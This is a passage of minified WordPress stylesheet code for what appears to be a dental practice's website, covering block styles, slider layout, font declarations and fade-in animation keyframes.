.wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#FFF;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--accent:#0098c7;--wp--preset--color--dark-gray:#111;--wp--preset--color--light-gray:#767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rs-p-wp-fix{display:none!important;margin:0!important;height:0!important}.wp-block-themepunch-revslider{position:relative}rs-modal{position:fixed!important;z-index:9999999!important;pointer-events:none!important}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100%!important;overflow:auto!important;pointer-events:auto!important}rs-modal-cover{width:100%;height:100%;z-index:0;background:0 0;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:9999999!important;background:#fff}.rtl{direction:rtl}@font-face{font-display:swap;font-family:revicons;src:url('https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888');src:url('https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url('https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888') format('woff'),url('https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888') format('truetype'),url('https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-right-dir:before{content:'\e818'}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0!important;z-index:1000}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-sbg{display:block;pointer-events:none}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-slide,.rs-forceoverflow rs-slides{overflow:visible!important}rs-slide,rs-slide:before,rs-slides{position:absolute;text-indent:0;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer .rs-toggled-content{display:block}.rs-layer-video{overflow:hidden}rs-layer-wrap,rs-module-wrap{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}.rs-layer :not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-layer:not(.rs-wtbindex){outline:0!important}rs-carousel-wrap{cursor:url(https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(https://www.lkandersondds.com/wp-content/plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0px}rs-cbg-mask-wrap,rs-column,rs-layer-wrap,rs-loop-wrap,rs-mask-wrap,rs-parallax-wrap,rs-row-wrap{display:block;visibility:hidden}rs-column-wrap>rs-loop-wrap{z-index:1}rs-cbg-mask-wrap,rs-layer-wrap,rs-mask-wrap{transform-style:flat;perspective:10000px}.rs-fixedscrollon rs-module-wrap{left:0!important}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0px}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0px}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap,rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}rs-column .rs-parallax-wrap,rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,rs-column-wrap.rs-layer-hidden,rs-row-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}.rs-layer.rs-nointeraction,rs-layer.rs-nointeraction{pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-top:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00a8ff;position:absolute;left:100%;top:0}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;visibility:hidden;z-index:0;display:block}.rs-layer.coverscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.rs-layer.rs-fsv{left:0;top:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video,.rs-layer.rs-fsv video{width:100%;height:100%;display:none}.fullcoveredvideo audio,.rs-fsv audio .fullcoveredvideo video,.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#fff;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}rs-bgvideo audio::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls-start-playback-button{display:none!important}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-progress{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.rs-layer img{background:0 0;zoom:1}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:var(--wpr-bg-74cd8ca5-2f44-46c9-9ea6-321afff1d128)}.rs-layer.slidelink a span{background:var(--wpr-bg-8e99a941-a157-4c7b-9815-e09bb4119b1f);width:100%;height:100%;display:block}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type=date],rs-layer input[type=email],rs-layer input[type=number],rs-layer input[type=password],rs-layer input[type=range],rs-layer input[type=search],rs-layer input[type=text],rs-layer input[type=url],rs-layer input[type=week]{display:inline-block}rs-bullet,rs-tab,rs-thumb{display:block}.tp-bullets.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab.selected,.tp-tab:hover,.tp-thumb.selected,.tp-thumb:hover{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.selected,.tp-bullet:hover{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows:hover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}body.rtl .rs-pzimg{left:0!important}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.bgcanvas{display:none;position:absolute;oveflow:hidden}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.lkandersondds.com/wp-content/plugins/vc-hover-pack-pro/icons/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.lkandersondds.com/wp-content/plugins/vc-hover-pack-pro/icons/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.lkandersondds.com/wp-content/plugins/vc-hover-pack-pro/icons/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.lkandersondds.com/wp-content/plugins/vc-hover-pack-pro/icons/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.lkandersondds.com/wp-content/plugins/vc-hover-pack-pro/icons/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.lkandersondds.com/wp-content/plugins/vc-hover-pack-pro/icons/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.lkandersondds.com/wp-content/plugins/wp-timelines/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.lkandersondds.com/wp-content/plugins/wp-timelines/css/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.lkandersondds.com/wp-content/plugins/wp-timelines/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.lkandersondds.com/wp-content/plugins/wp-timelines/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.lkandersondds.com/wp-content/plugins/wp-timelines/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.lkandersondds.com/wp-content/plugins/wp-timelines/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Karla;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/karla/v31/qkBIXvYC6trAT55ZBi1ueQVIjQTD-JqaE0lK.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@-ms-keyframes wptl_load-rotate{100%{-ms-transform:rotate(360deg)}}html{font-family:Montserrat,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}@-ms-viewport{width:device-width}.speedygallery-gallery-social-share-container{width:100%;height:100%;position:fixed;top:0;left:0;background:rgba(0,0,0,.9)}.speedygallery-gallery-social-share-container .speedygallery-gallery-social-share-popup{width:45px;height:45px;padding-top:4px;display:inline-block;position:absolute;top:100px;right:100px;transition:ease .25s all;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);border-radius:1000px;font-size:20px;text-align:center;line-height:100%;color:#fff;font-size:30px;cursor:pointer}.speedygallery-gallery-social-share-container .speedygallery-gallery-social-share-popup:hover{-webkit-transform:translate(50%,-50%) rotate(180deg);transform:translate(50%,-50%) rotate(180deg);text-decoration:none}@media only screen and (max-width :550px){.speedygallery-gallery-social-share-container .speedygallery-gallery-social-share-popup{right:40px}}.speedygallery-gallery-lightbox a{box-shadow:0 0 0!important}.animate-in,.animating{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}.animate-in,.animate-out{visibility:hidden!important;opacity:0}.animating{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animating.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.no-js .animate-in{visibility:visible!important;opacity:1}.animating.fade-in{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(60px)}80%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(60px)}80%{opacity:1}100%{transform:translateY(0)}}.animating.fade-in-up{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(200px)}80%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(200px)}80%{opacity:1}100%{transform:translateY(0)}}.animating.fade-in-up-big{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInUpLarge{0%{opacity:0;-webkit-transform:translateY(600px)}80%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes fadeInUpLarge{0%{opacity:0;transform:translateY(600px)}80%{opacity:1}100%{transform:translateY(0)}}.animating.fade-in-up-large{-webkit-animation-name:fadeInUpLarge;animation-name:fadeInUpLarge}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-60px)}80%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-60px)}80%{opacity:1}100%{transform:translateY(0)}}.animating.fade-in-down{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-200px)}80%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-200px)}80%{opacity:1}100%{transform:translateY(0)}}.animating.fade-in-down-big{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInDownLarge{0%{opacity:0;-webkit-transform:translateY(-600px)}80%{opacity:1}100%{-webkit-transform:translateY(0)}}@keyframes fadeInDownLarge{0%{opacity:0;transform:translateY(-600px)}80%{opacity:1}100%{transform:translateY(0)}}.animating.fade-in-down-large{-webkit-animation-name:fadeInDownLarge;animation-name:fadeInDownLarge}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(60px)}80%{opacity:1}100%{-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(60px)}80%{opacity:1}100%{transform:translateX(0)}}.animating.fade-in-left{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(200px)}80%{opacity:1}100%{-webkit-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(200px)}80%{opacity:1}100%{transform:translateX(0)}}.animating.fade-in-left-big{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInLeftLarge{0%{opacity:0;-webkit-transform:translateX(600px)}80%{opacity:1}100%{-webkit-transform:translateX(0)}}@keyframes fadeInLeftLarge{0%{opacity:0;transform:translateX(600px)}80%{opacity:1}100%{transform:translateX(0)}}.animating.fade-in-left-large{-webkit-animation-name:fadeInLeftLarge;animation-name:fadeInLeftLarge}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-60px)}80%{opacity:1}100%{-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(-60px)}80%{opacity:1}100%{transform:translateX(0)}}.animating.fade-in-right{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(-200px)}80%{opacity:1}100%{-webkit-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(-200px)}80%{opacity:1}100%{transform:translateX(0)}}.animating.fade-in-right-big{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInRightLarge{0%{opacity:0;-webkit-transform:translateX(-600px)}80%{opacity:1}100%{-webkit-transform:translateX(0)}}@keyframes fadeInRightLarge{0%{opacity:0;transform:translateX(-600px)}80%{opacity:1}100%{transform:translateX(0)}}.animating.fade-in-right-large{-webkit-animation-name:fadeInRightLarge;animation-name:fadeInRightLarge}@-webkit-keyframes fadeInUpLeft{0%{opacity:0;-webkit-transform:translate(60px,60px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInUpLeft{0%{opacity:0;transform:translate(60px,60px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-up-left{-webkit-animation-name:fadeInUpLeft;animation-name:fadeInUpLeft}@-webkit-keyframes fadeInUpLeftBig{0%{opacity:0;-webkit-transform:translate(200px,200px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInUpLeftBig{0%{opacity:0;transform:translate(200px,200px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-up-left-big{-webkit-animation-name:fadeInUpLeftBig;animation-name:fadeInUpLeftBig}@-webkit-keyframes fadeInUpLeftLarge{0%{opacity:0;-webkit-transform:translate(600px,600px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInUpLeftLarge{0%{opacity:0;transform:translate(600px,600px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-up-left-large{-webkit-animation-name:fadeInUpLeftLarge;animation-name:fadeInUpLeftLarge}@-webkit-keyframes fadeInUpRight{0%{opacity:0;-webkit-transform:translate(-60px,60px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInUpRight{0%{opacity:0;transform:translate(-60px,60px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-up-right{-webkit-animation-name:fadeInUpRight;animation-name:fadeInUpRight}@-webkit-keyframes fadeInUpRightBig{0%{opacity:0;-webkit-transform:translate(-200px,200px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInUpRightBig{0%{opacity:0;transform:translate(-200px,200px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-up-right-big{-webkit-animation-name:fadeInUpRightBig;animation-name:fadeInUpRightBig}@-webkit-keyframes fadeInUpRightLarge{0%{opacity:0;-webkit-transform:translate(-600px,600px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInUpRightLarge{0%{opacity:0;transform:translate(-600px,600px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-up-right-large{-webkit-animation-name:fadeInUpRightLarge;animation-name:fadeInUpRightLarge}@-webkit-keyframes fadeInDownLeft{0%{opacity:0;-webkit-transform:translate(60px,-60px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInDownLeft{0%{opacity:0;transform:translate(60px,-60px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-down-left{-webkit-animation-name:fadeInDownLeft;animation-name:fadeInDownLeft}@-webkit-keyframes fadeInDownLeftBig{0%{opacity:0;-webkit-transform:translate(200px,-200px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInDownLeftBig{0%{opacity:0;transform:translate(200px,-200px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-down-left-big{-webkit-animation-name:fadeInDownLeftBig;animation-name:fadeInDownLeftBig}@-webkit-keyframes fadeInDownLeftLarge{0%{opacity:0;-webkit-transform:translate(600px,-600px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInDownLeftLarge{0%{opacity:0;transform:translate(600px,-600px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-down-left-large{-webkit-animation-name:fadeInDownLeftLarge;animation-name:fadeInDownLeftLarge}@-webkit-keyframes fadeInDownRight{0%{opacity:0;-webkit-transform:translate(-60px,-60px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes fadeInDownRight{0%{opacity:0;transform:translate(-60px,-60px)}80%{opacity:1}100%{transform:translate(0,0)}}.animating.fade-in-down-right{-webkit-animation-name:fadeInDownRight;animation-name:fadeInDownRight}@-webkit-keyframes fadeInDownRightBig{0%{opacity:0;-webkit-transform:translate(-200px,-200px)}80%{opacity:1}100%{-webkit-transform:translate(0,0)}}@keyframes 